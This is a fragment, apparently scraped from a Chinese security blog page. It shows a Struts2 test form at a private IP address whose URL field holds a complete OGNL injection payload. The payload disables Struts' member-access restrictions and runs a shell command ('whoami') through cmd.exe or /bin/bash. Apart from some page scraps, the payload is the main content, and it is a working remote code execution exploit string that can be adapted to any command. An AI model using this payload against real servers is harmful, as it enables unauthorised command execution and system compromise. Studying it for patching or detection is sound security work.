 Hello
百度一下，你就知道
192.168.1.10:8080/hello.action
Your url: root
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Your url:
Submit
安全鸭